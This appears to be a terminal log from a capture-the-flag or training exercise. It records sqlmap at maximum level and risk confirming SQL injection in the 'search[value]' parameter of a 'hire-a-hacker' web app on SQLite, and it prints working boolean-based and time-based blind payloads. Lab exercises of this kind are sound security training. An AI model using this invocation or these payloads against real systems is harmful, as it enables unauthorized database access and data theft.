 [~/CyberGames]$ sqlmap -r hire-a-hacker-sql-request -p 'search[value]' --level 5 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.6.4#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
misuse or damage caused by this program
[*] starting @ 23:25:37 /2023-06-05/
[23:25:37] [INFO] parsing HTTP request from 'hire-a-hacker-sql-request'
[23:25:37] [INFO] testing connection to the target URL
[23:25:37] [INFO] testing if the target URL content is stable
[23:25:38] [INFO] target URL content is stable
[23:25:38] [WARNING] heuristic (basic) test shows that GET parameter 'search[value]' might not be injectable
[23:25:38] [INFO] testing for SQL injection on GET parameter 'search[value]'
[23:25:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:25:42] [INFO] GET parameter 'search[value]' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:25:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
[23:27:34] [INFO] testing 'Generic inline queries'
[23:27:34] [INFO] testing 'SQLite inline queries'
[23:27:35] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[23:27:35] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[23:27:35] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[23:27:44] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[23:27:58] [INFO] GET parameter 'search[value]' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable
[23:27:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:27:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:28:01] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[23:28:04] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[23:28:07] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[23:28:10] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[23:28:12] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[23:28:15] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[23:28:18] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[23:28:20] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[23:28:23] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[23:28:26] [INFO] checking if the injection point on GET parameter 'search[value]' is a false positive
GET parameter 'search[value]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) requests:
---
Parameter: search[value] (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: draw=29&columns[0][data]=0&columns[0][name]=&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0][search][regex]=false&columns[1][data]=1&columns[1][name]=&columns[1][searchable]=true&columns[1][or
ble]=true&columns[1][search][value]=&columns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&columns[2][search][regex]=false&columns[3][data]=3&columns[3][
]=&columns[3][searchable]=true&columns[3][orderable]=true&columns[3][search][value]=&columns[3][search][regex]=false&columns[4][data]=4&columns[4][name]=&columns[4][searchable]=true&columns[4][orderable]=true&columns[4][search][value]=&columns[4][sea
[regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10&search[value]=Abah%' AND 7769=7769 AND 'JeKV%'='JeKV&search[regex]=false&_=1686003906695
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: draw=29&columns[0][data]=0&columns[0][name]=&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[0][search][regex]=false&columns[1][data]=1&columns[1][name]=&columns[1][searchable]=true&columns[1][or
ble]=true&columns[1][search][value]=&columns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&columns[2][search][regex]=false&columns[3][data]=3&columns[3][
]=&columns[3][searchable]=true&columns[3][orderable]=true&columns[3][search][value]=&columns[3][search][regex]=false&columns[4][data]=4&columns[4][name]=&columns[4][searchable]=true&columns[4][orderable]=true&columns[4][search][value]=&columns[4][sea
[regex]=false&order[0][column]=0&order[0][dir]=asc&start=0&length=10&search[value]=Abah%' OR 7465=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'RsNr%'='RsNr&search[regex]=false&_=1686003906695
---
[23:28:47] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[23:28:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 251 times, 503 (Service Unavailable) - 3 times
[23:28:47] [INFO] fetched data logged to text files under '/home/student/.sqlmap/output/hire-a-hacker-w7vmh474ha-uc.a.run.app'
[23:28:47] [WARNING] your sqlmap version is outdated
[*] ending @ 23:28:47 /2023-06-05/
[~/CyberGames]$